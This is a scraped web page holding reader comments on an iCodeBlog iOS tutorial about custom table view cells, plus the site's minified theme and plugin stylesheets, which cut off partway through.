    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"6560034","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"icodeblog","createdAt":"2011-01-20T18:03:57.197791","category":"","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"en","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"621221","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/icodeblog.jpg","cache":"https://c.disquscdn.com/uploads/forums/62/1221/favicon.png"},"name":"iCodeBlog","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":false,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":false,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":470181,"typeface":"auto","url":"http://www.icodeblog.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/icodeblog.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/icodeblog.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.icodeblog.com&key=-vAx5VSr7Hyw-6QRPGeZSA"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19193/avatar92.jpg?1281549414" width="32" height="32" /><strong><a href="">Brad Choate</a></strong> &bull; 14 years ago
        </div><div class="comment__content"><p>I appreciate the code, but this post could really use a picture.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19193/avatar92.jpg?1281549414" width="32" height="32" /><strong><a href="">Brad Choate</a></strong> &bull; 14 years ago
        </div><div class="comment__content"><p>Here's a screen shot:</p><p><a href="http://disq.us/url?url=http%3A%2F%2Fcl.ly%2F2e2d3W3g0j1Q3o141B0K%3ANCOGZrTjCOdgsAt1_soOpvkIHNc&amp;cuid=621221" rel="nofollow noopener" target="_blank" title="http://cl.ly/2e2d3W3g0j1Q3o141B0K">http://cl.ly/2e2d3W3g0j1Q3o...</a></p><p>Personally, I don't care for the end result, but the code compiles/runs and demonstrates how to build custom cells that draw themselves and provides an implementation of a table view controller that uses the address book, so there's value there.</p><p>The code excerpts here are sloppily formatted ("&amp;gt;", "&amp;lt;", "&amp;amp;" instead of "&lt;", "&gt;", "&amp;" characters; "#import" with nothing following from the first excerpt; commented-out lines like "// cell.delegate = self;",  etc.), so don't expect working code from copying from this article. Use the Github project instead.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">iphone applications India</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p> Hi, Brad</p><p>Thanks for the screen shot. now i am easily  understand this information. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">James Van Metre</a></strong> &bull; 14 years ago
        </div><div class="comment__content"><p>Thanks for the screen shot. I didn't add one since when it is run on the device with actual contact's it looks a bunch better, but I didn't want to show any of my actual contacts. The problem with this blog software is that it converts the &lt;, and &gt; to &gt; &lt;, so I will work on fixing that as well. This tutorial was only to demonstrate how to build custom cells, and I intend on doing additional ones that will expand on these with hopefully better results. Thanks for the comments though! </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19193/avatar92.jpg?1281549414" width="32" height="32" /><strong><a href="">Brad Choate</a></strong> &bull; 14 years ago
        </div><div class="comment__content"><p>The code excerpts look much better now — thanks!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">James Van Metre</a></strong> &bull; 14 years ago
        </div><div class="comment__content"><p>As a side not, if you are not an admin of the wordpress site, and the site is using WP-Syntax, for it's code highlighting. If you are seeing the behavior that Brad was talking about, &amp;gt; &amp;lt;, &amp;amp;, and nothing following #import statements, when it was supposed to be #import &lt;something/something.h&gt; then instead of using &lt;pre lang="objc"&gt; make sure to escape your html entities inside the code blocks, and use &lt;pre lang="objc" escaped="true"&gt; instead.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/1998/435/avatar92.jpg?1506755097" width="32" height="32" /><strong><a href="">GuyHarwood</a></strong> &bull; 14 years ago
        </div><div class="comment__content"><p>was just about to say exactly that!  how would i be even slightly intrigued to download the code and read the article unless i can see what the benefits are....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2556/2095/avatar92.jpg?1535398137" width="32" height="32" /><strong><a href="">Augustus Schoen-Rene</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>Thank you! Good information! Is it fairly easy to use  an XIB file to design one's cell? How would I code this to use an XIB file rather than drawing it myself with drawRect stuff?</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://icodeblog.com/wp-content/uploads/spacker-cache/946b59f070991eac606f112a4c893558.css
body_size: 1309
content:
li div#___plusone_0{float:right!important;width:60px!important}li#Google_p div{float:right!important;width:60px!important}div.sociable li#Twitter_Counter iframe{width:100px!important}#Digg_Counter{width:80px!important}#Facebook_Counter iframe{width:76px!important}span.sociable_tagline{position:relative}span.sociable_tagline span{display:none;width:14em}span.sociable_tagline:hover span{position:absolute;display:block;top:-5em;background:#ffe;border:1px solid #ccc;color:#000;line-height:1.25em}.sociable span{display:block}.sociable ul{display:block;margin:0!important;padding:0!important}.sociable ul li{background:0 0;display:inline!important;list-style-type:none;margin:0;padding:3px;float:left}.sociable ul li:before{content:""}.sociable img{float:none;border:0;margin:0;padding:0}.sociable-hovers{opacity:.4;-moz-opacity:.4}.sociable-hovers:hover{opacity:1;-moz-opacity:1}.soc_clear{clear:both}.option1_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option1_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option1_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option1_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option1_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option1_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option1_48{background:url(/wp-content/plugins/sociable/css/../images/sprites/option1_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}.option2_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option2_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option2_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option2_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option2_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option2_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option2_48{background:url(/wp-content/plugins/sociable/css//wp-content/plugins/sociable/images/sprites/option2_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}.option3_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option3_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option3_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option3_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option3_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option3_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option3_48{background:url(/wp-content/plugins/sociable/css/../images/sprites/option3_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}.option4_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option4_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option4_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option4_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option4_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option4_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option4_48{background:url(/wp-content/plugins/sociable/css/../images/sprites/option4_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}.option5_32{background:url(/wp-content/plugins/sociable/css/../images/sprites/option5_32.png) no-repeat scroll;display:block;float:left;height:32px;width:32px}.option5_16{background:url(/wp-content/plugins/sociable/css/../images/sprites/option5_16.png) no-repeat scroll;display:block;float:left;height:16px;width:16px}.option5_64{background:url(/wp-content/plugins/sociable/css/../images/sprites/option5_64.png) no-repeat scroll;display:block;float:left;height:64px;width:64px}.option5_48{background:url(/wp-content/plugins/sociable/css/../images/sprites/option5_48.png) no-repeat scroll;display:block;float:left;height:48px;width:48px}#sociable{left:0;position:absolute;text-align:left;top:0;z-index:100}#sociable .popup{behavior:url(/wp-content/plugins/sociable/css//wp-content/plugins/sociable/css/pie.htc);-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-box-shadow:#999 0 0 24px;border:3px solid transparent;border-radius:5px 5px 5px 5px;box-shadow:0 0 7px #000;position:relative;background:none repeat scroll 0 0 #fff}#sociable .content{behavior:url(/wp-content/plugins/sociable/css//wp-content/plugins/sociable/css/pie.htc);background:none repeat scroll 0 0 #fff;border-radius:4px 4px 4px 4px;box-shadow:0 0 7px #000;display:table;padding:10px;width:370px}#sociable .close{background:none repeat scroll 0 0 #fff;padding:2px;position:absolute;right:5px;top:5px}#sociable .close img{opacity:.3}#sociable img{border:0 none;margin:0}#sociable .close{background:none repeat scroll 0 0 #fff;padding:2px;position:absolute;right:5px;top:5px}.share_buttons{list-style:none}.share_buttons li{float:left}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.wp_syntax{color:#100;background-color:#f9f9f9;border:1px solid silver;margin:0 0 1.5em 0;overflow:auto}.wp_syntax{overflow-x:auto;overflow-y:hidden;padding-bottom:expression(this.scrollWidth>this.offsetWidth ? 15 :0);width:99%}.wp_syntax table{border:none!important;border-collapse:collapse!important;margin:0!important;padding:0!important;width:100%!important}.wp_syntax caption{margin:0!important;padding:2px!important;width:100%!important;background-color:#def!important;text-align:left!important;font-family:monospace!important;font-size:12px!important;line-height:1.2em!important}.wp_syntax caption a{color:#1982d1!important;text-align:left!important;font-family:monospace!important;font-size:12px!important;line-height:16px!important;text-decoration:none!important}.wp_syntax caption a:hover{color:#1982d1!important;text-decoration:underline!important}.wp_syntax div,.wp_syntax td{border:none!important;text-align:left!important;padding:0!important;vertical-align:top!important}.wp_syntax td.code{background-color:#eee;background-image:-webkit-linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-image:-moz-linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-image:-ms-linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-image:-o-linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-image:linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-size:1px 32px;line-height:normal!important;white-space:normal!important;width:100%!important}.wp_syntax pre{background:0 0!important;border:none!important;margin:0!important;padding:0!important;width:auto!important;float:none!important;clear:none!important;overflow:visible!important;font-family:monospace!important;font-size:12px!important;line-height:16px!important;padding:0 4px!important;white-space:pre!important;-moz-box-shadow:0 0 0 transparent!important;-webkit-box-shadow:0 0 0 transparent!important;box-shadow:0 0 0 transparent!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.wp_syntax td.line_numbers pre{background-color:#def!important;color:gray!important;text-align:right!important;width:16px!important}

--- FILE ---
content_type: text/css; charset=
request_url: https://icodeblog.com/wp-content/uploads/spacker-cache/8e4a5c51e45f755557a7ebdca3359b78.css
body_size: 4784
content:
a,abbr,acronym,address,blockquote,body,caption,code,dd,del,dfn,div,dl,dt,em,fieldset,form,h1,h2,h3,h4,h5,h6,html,iframe,img,label,legend,li,object,ol,p,pre,q,span,table,tbody,td,tfoot,th,thead,tr,ul{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}body{line-height:1.5}table{border-collapse:separate;border-spacing:0}caption,td,th{text-align:left;font-weight:400}table,td,th{vertical-align:middle}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}a img{border:none}a{outline:0}.post h2,h4{margin-bottom:15px;font-weight:700;font-size:22px}body{background:url(/wp-content/themes/icodeblog_v2/img/bg-texture.png) repeat #333;font-family:Verdana,Arial,Helvetica,sans-serif;color:#333}.clear{clear:both}a{text-decoration:none;color:#0073b7;-webkit-transition:color .25s ease;-moz-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}a:hover{color:grey}h3.fontface{font-size:30px;font-family:Georgia,Times New Roman,serif;line-height:35px;letter-spacing:0;margin:0}p{margin:0 0 20px;font-size:14px;line-height:1.6em}input[type=submit]{cursor:pointer}.submit{height:40px;width:99px;text-indent:-9000px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;background-position:top;cursor:pointer;display:block;background-color:transparent;background-image:url(/wp-content/themes/icodeblog_v2/img/btn_submit.png);float:left}.submit:hover{background-position:bottom}.dbl-line-head{border-bottom:1px solid #ccc;border-top:1px solid #ccc;font-size:11px;margin:0 0 30px;padding:10px 0}.dbl-line-head h3{font-size:20px}#searchform{position:relative;background:url(/wp-content/themes/icodeblog_v2/img/search-big-bg.png) no-repeat;width:344px;height:38px}#searchform.in-focus{background-position:right}#searchform .searchbox{background:0 0;border:none;position:absolute;width:320px;font-size:14px;top:8px;left:12px;margin:0}#searchform .searchbox_submit{top:6px;width:36px}.cant-find{font-size:16px;margin:0 0 15px}input:focus{outline:0}#content,.shadow-container{-webkit-box-shadow:0 0 10px #222;-moz-box-shadow:0 0 10px #222;box-shadow:0 0 10px #222}.shadow-container{margin:20px 0 0 0}ul ul,ul ul ul{margin:10px 0 10px 20px}ul{list-style-position:inside}.container,.top_head_contain{width:1020px;margin:0 auto}#content{background:url(/wp-content/themes/icodeblog_v2/img/content-bg-big.png) repeat-y 0 0 #eee;position:relative}#main{width:600px;padding:23px 30px;background:#fff;float:left}#sidebar{width:300px;padding:23px 23px 40px 23px;float:right;font-size:10px}.container.shrink,.top_head_contain.shrink{width:960px}#main.shrink{width:520px;padding:40px}#sidebar.shrink{width:300px;padding:30px}.container.shrink .foot_block_even.last,.container.shrink .foot_block_odd.last,.container.shrink .recent-post.last{display:none}.recent-container{width:1200px}.recent-container.shrink{width:960px}#top_head{width:100%;height:35px;background:url(/wp-content/themes/icodeblog_v2/img/head_grad.png) repeat-x;border-bottom:5px solid #0073b7}#login{width:125px;height:25px;background:url(/wp-content/themes/icodeblog_v2/img/login-reg-bg.png) no-repeat;float:left;margin:5px 0 0 0}#register{color:#999;display:inline;float:left;padding-left:8px}#register li{display:block;float:left;list-style:none;font:normal 9px/9px Arial,sans-serif;text-transform:uppercase;margin:0;padding:9px 5px}#register li a:link,#register li a:visited{color:#27a1be}#register li a:hover{color:#fff}#logo{float:left}#logo a{display:block}.wide-ad{width:728px}.wide-ad.top-ad{float:right;margin:20px 0 0 0}.wide-ad.bottom-ad{margin:20px auto}.skyscraper{position:absolute;right:-20px;top:-100px}#OA_posid_5{position:fixed}#top_nav{display:inline;float:left;color:#fff}#top_nav ul{float:left}#top_nav .velum-logo{margin:-3px 9px 0 0;float:left}#top_nav .velum-logo a{background:url(/wp-content/themes/icodeblog_v2/img/logo_vel.png) no-repeat scroll 0 0 transparent;display:block;float:left;height:24px;margin:8px 0 0;text-indent:-9000px;width:130px}#top_nav li{display:block;float:left;list-style:none;font:normal 10px/16px Arial,sans-serif;text-transform:uppercase;margin:0;padding:11px 12px}#top_nav li a:link,#top_nav li a:visited{color:#ccc}#top_nav li a:hover{color:#fff}ul#main_nav{margin-top:20px;padding:0;float:left;width:1020px;list-style:none;font-size:1.1em}ul#main_nav li{float:left;margin:0;padding:0;position:relative}ul#main_nav li a{float:left;text-indent:-9999px;height:48px}ul#main_nav li:hover a{background-position:left bottom}ul#main_nav a.nav_home{background:url(/wp-content/themes/icodeblog_v2/img/nav_home.png) no-repeat;width:106px}ul#main_nav a.nav_feature{background:url(/wp-content/themes/icodeblog_v2/img/nav_feature.png) no-repeat;width:119px}ul#main_nav a.nav_tutor{background:url(/wp-content/themes/icodeblog_v2/img/nav_tutor.png) no-repeat;width:119px}ul#main_nav a.nav_snip{background:url(/wp-content/themes/icodeblog_v2/img/nav_snip.png) no-repeat;width:114px}ul#main_nav a.nav_ipad{background:url(/wp-content/themes/icodeblog_v2/img/nav_ipad.png) no-repeat;width:66px}ul#main_nav a.nav_ipod{background:url(/wp-content/themes/icodeblog_v2/img/nav_ipod.png) no-repeat;width:199px}ul#main_nav a.nav_and{background:url(/wp-content/themes/icodeblog_v2/img/nav_and.png) no-repeat;width:105px}ul#main_nav a.nav_win{background:url(/wp-content/themes/icodeblog_v2/img/nav_win.png) no-repeat;width:192px}body#wp ul#main_nav a.nav_home{background-position:left bottom}body#wptagruby ul#main_nav a.nav_ruby{background-position:left bottom}body#wptagcloud ul#main_nav a.nav_cloud{background-position:left bottom}body#wptagjavascript ul#main_nav a.nav_js{background-position:left bottom}body#wptagrails ul#main_nav a.nav_rails{background-position:left bottom}body#wptagrails ul#main_nav a.nav_heroku{background-position:left bottom}#search{margin:5px 0 0 0;height:25px;float:right}#searchwrapper{width:244px;height:25px;background:url(/wp-content/themes/icodeblog_v2/img/search-bg.png) no-repeat left;padding:0;margin:0;position:relative}#searchwrapper.in-focus{background-position:right}#searchwrapper.in-focus .searchbox{color:#fff!important}#searchwrapper form{display:inline}.searchbox{background-color:transparent;border:0 none;left:9px;margin:6px 0 0 0;position:absolute;top:-2px;width:215px}.searchbox_submit{border:0;background-color:transparent;position:absolute;top:0;right:0;width:27px;height:25px}#searchwrapper form input.searchbox{color:#999}.recent-feed{background:#000;padding:0 0 1px 0;float:left}.recent-post{position:relative;width:240px;height:160px;float:left;background:#222}.recent-post img{position:absolute;top:0;left:0}.recent-post .recent-info{position:absolute;bottom:0}.recent-post h3{color:#eee;font-family:Arial,sans-serif;font-size:10px;font-weight:400;margin:0}.recent-post h3 a{color:#a9a9a9}.recent-post h4{color:#fff;font-size:14px;line-height:22px;font-style:italic;font-weight:400;margin:0}.side-cell{margin:0 0 10px 0;padding:15px 0}.tall-ad.side-cell{padding:0 0 10px}.side-cell li{list-style:none outside none}.side-cell h3{font-size:16px;font-weight:700;font-family:Georgia,Times New Roman,serif;letter-spacing:0;margin:0 0 15px 0;text-transform:uppercase}#block-social{border:1px solid #ccc;padding:5px;background-color:#fff}#block-social .content{height:64px;background-color:#f2f2f2}#fan_box{width:100%;background-color:#eee}#fb_link{width:120px;float:left}#fan_box ul{display:block;width:110px;float:right;margin-top:32px}#fan_box li{padding-right:13px;float:left}#fb a:link,#fb a:visited,#rss a:link,#rss a:visited,#twit a:link,#twit a:visited{width:22px;height:22px;display:block;background:url(/wp-content/themes/icodeblog_v2/img/social_sprite.png) no-repeat;background-position:top right}#fb a:link,#fb a:visited{background-position:center top}#fb a:hover{background-position:center -22px}#rss a:link,#rss a:visited{background-position:left top}#rss a:hover{background-position:left -22px}#twit a:link,#twit a:visited{background-position:top right}#twit a:hover{background-position:right -22px}.subscribe{float:right!important;width:16px;height:16px;margin:0 10px 0 0!important;padding:13px 0!important}.subscribe a{display:block;width:16px;height:16px;margin:0}.cats-tags a{font-size:12px;color:#a9a9a9;text-align:left!important;width:95%;display:block}.cats-tags a:hover{color:grey}ul.cat-list a{color:#222}#show-all-tags,#show-top-tags{font-size:9px;text-align:left;cursor:pointer}.tags-full,.tags-trnc{float:left;margin-left:28px}.cats-tags h3{float:left}.cat-head{width:130px}.tag-head{width:90px}h3.tag-head{padding-right:10px;background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 52px 3px}ul.cat-list{width:120px;float:left}ul.cat-list li{margin-left:5px}ul.tag-list{width:100px;float:left}ul.tag-list li{width:100px;float:left}h3.cat-head{margin:0 40px 0 0}h3.cat-head,ul.cat-list{margin:0 20px 0 0}h3.cat-head{margin-left:5px}#cat_arrow{padding-right:10px;background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 120px 3px}#part_arrow{padding-right:10px;background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 100px 3px}.wp-tag-cloud li,li.cat-item{font-size:9px;margin:0 0 5px;text-align:right;color:#999;border-bottom:1px dotted #ccc;padding:0 0 5px}.post-list li{margin:0 0 11px;font-size:9px;color:#666}.post-list a{display:block;font-size:13px;font-family:Verdana,Arial,Helvetica,sans-serif;color:#222}#pop_head{background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 150px 3px}#post_wrap{width:290px;display:block;padding:10px 5px 5px 0;background-color:#fff;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px -o-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px}.post-list a:hover{color:#a9a9a9}.post-list .post-list-name{float:left;line-height:17px;margin:0 0 0 15px;width:230px;padding:5px 0 15px 35px;background:url(/wp-content/themes/icodeblog_v2/img/pop_icon.png) no-repeat 0 6px;border-bottom:1px dotted #b6b2b2}.post-list img{float:left;display:block}#side_ad{margin:20px 0}.partners a{display:block;float:left;width:140px;height:50px;margin:0 20px 20px 0;text-indent:-9000px;-webkit-box-shadow:0 0 3px #999;-moz-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999}.partners a:nth-child(odd){margin-right:0}.partners h3{margin:0 0 15px}.partners h3 a{width:231px;height:25px;background:url(/wp-content/themes/icodeblog_v2/img/velum_logo.png) no-repeat;display:block;margin:0 0 20px;text-indent:-9000px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#partner_bst{background:url(/wp-content/themes/icodeblog_v2/img/partner_bst.png) no-repeat}#partner_icb{background:url(/wp-content/themes/icodeblog_v2/img/partner_icb.png) no-repeat}#partner_mxd{background:url(/wp-content/themes/icodeblog_v2/img/partner_mxd.png) no-repeat}#partner_rg{background:url(/wp-content/themes/icodeblog_v2/img/partner_rg.png) no-repeat}#partner_scb{background:url(/wp-content/themes/icodeblog_v2/img/partner_scb.png) no-repeat}#partner_snb{background:url(/wp-content/themes/icodeblog_v2/img/partner_snb.png) no-repeat}#partner_tg{background:url(/wp-content/themes/icodeblog_v2/img/partner_tg.png) no-repeat}.partners{padding:0 0 15px;border-bottom:1px solid #ccc}#best_wrap{font-size:13px;font-family:Verdana,Arial,Helvetica,sans-serif;width:280px;display:block;padding:10px;background-color:#fff;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px -o-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px}#best_arrow{padding-right:30px;background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 125px 3px;margin-bottom:15px}.bestcovery li{text-align:left;font-size:12px;padding:3px 0 10px 25px;background:url(/wp-content/themes/icodeblog_v2/img/arrow.gif) no-repeat 3px 9px}.elc_ad{display:block;-webkit-box-shadow:0 0 3px #999;-moz-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;margin:20px 0 0 0}#content-left{width:660px;padding:60px;background:#fff}.small-post{width:50%;float:left;margin:0 50px 0 0;width:305px}.small-post.shrink{float:left;margin:0 35px 0 0;width:242px}.small-post:nth-of-type(odd){margin:0}#post_head{width:640px;height:18px;background:url(/wp-content/themes/icodeblog_v2/img/story_head.gif) no-repeat;margin:0 0 20px -10px}.post-head h3{margin:0 0 20px;width:500px}.post-flag{height:30px;width:300px;display:block;text-indent:-9000px}.post-flag.tag-beginner{background:url(/wp-content/themes/icodeblog_v2/img/level1-tut.png) no-repeat}.post-flag.tag-intermediate{background:url(/wp-content/themes/icodeblog_v2/img/level2-tut.png) no-repeat}.post-flag.tag-advanced{background:url(/wp-content/themes/icodeblog_v2/img/level3-tut.png) no-repeat}.post-head h3 a{color:#333}.post-head h3 a:hover{color:#a9a9a9}.sociable{xfloat:right;xmargin:7px 0!important}.box-left h3{font:25px/30px Arial,sans-serif;font-weight:700}.box-left img{margin:30px 0}.box-left p{padding-right:50px}.more-link{font:bold 10px/10px Arial,sans-serif;text-transform:uppercase;color:#a9a9a9;margin:4px 0 20px 0;padding:10px;background-color:#333;float:right;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px -o-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px}.more-link:hover{color:#000}.post a{color:#ea0b00}.post a:hover{color:grey}.post-bottom{font-size:11px;color:#666;padding:20px 0}.post-bottom a{margin:-33px 0 0 0}.write_com a:link,.write_com a:visited{display:block;width:278px;height:19px;background:url(/wp-content/themes/icodeblog_v2/img/write_com.gif) no-repeat top left;float:right;margin:-28px 82px 0 0}.write_com a:hover{background-position:bottom}.divider{width:100%;height:24px;background:url(/wp-content/themes/icodeblog_v2/img/divide.png) no-repeat;margin-bottom:5px}.post-details{margin:0 0 20px 0;font-size:11px;color:#666}.post-comments{display:block;float:right;display:block;width:22px;height:23px;text-align:center}.discuss{float:right;margin:0 8px 0}.post-comments a{color:#fff!important}.post img{border:1px solid #eee;padding:5px;margin:20px 0}.post p:first-child{margin-top:0}.headline-pic{float:right;margin:0 0 10px 10px}.meta{font-size:11px}.navigation{width:100%;margin-top:30px;height:30px;clear:both;font-family:Georgia,Times New Roman,serif}.navigation .previous{margin-top:30px;float:left;padding:0 0 0 18px;background:url(/wp-content/themes/icodeblog_v2/img/next_arrow.png) no-repeat 0 6px}.navigation .next{margin-top:30px;float:right;padding:0 18px 0 0;background:url(/wp-content/themes/icodeblog_v2/img/prev_arrow.png) no-repeat right 6px}.comment{position:relative;margin:0 0 24px}.comment-header.dbl-line-head{margin:50px 0 35px}.comment-details{width:60px;height:70px;float:left;font-size:10px;color:#666;line-height:11px}.comment-details h2{margin:5px 0 0 0}.comment-text{background:url(/wp-content/themes/icodeblog_v2/img/comment-arrow.png) no-repeat top left #f1f2f2;padding:15px 30px 15px 30px;width:538px;float:left;position:relative;border-top:1px solid #ddd;border-right:1px solid #ddd}.comment-text.shrink{width:382px}.comment-text.shrink .comment-bottom-border{width:426px}.comment-text p{margin:0}.comment-bottom-border{background:none repeat scroll 0 0 #ddd;bottom:0;height:1px;left:17px;position:absolute;width:581px}.comment .count{background:none repeat scroll 0 0 #222;color:#40a9f4;font-family:league-gothic-1,league-gothic-2,sans-serif;font-size:20px;height:27px;padding:4px 0 4px 0;position:absolute;right:0;text-align:center;width:35px;z-index:100;-moz-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px -o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px}.commentform input[type=text],.commentform textarea{width:97%;margin:0 0 25px 0;-webkit-box-shadow:inset 0 0 2px #919191;-moz-box-shadow:inset 0 0 2px #919191;box-shadow:inset 0 0 2px #919191;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px -o-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;background:#f7fbfc;border:1px solid #aaa;font-size:13px;line-height:18px;padding:10px}.commentform textarea{height:200px;resize:none}.commentform label{color:#666}.logged-in-as{margin:0 0 12px}.tutorial-list.last{margin:0!important}#main.shrink .tutorial-list{float:left;margin:0 26px 0 0;width:30%}.tutorial-list{float:left;margin:0 23px 0 0;width:31%}.tutorial-list ul{border-top:1px solid #ddd}.tutorial-list li{border-bottom:1px solid #ddd;list-style:none outside none;padding:6px 0}#footer{margin-top:45px}#footer .shrink.last{display:none}#footer .post-flag{height:23px!important;margin:0 0 0 -1px;text-indent:0;padding:0 0 0 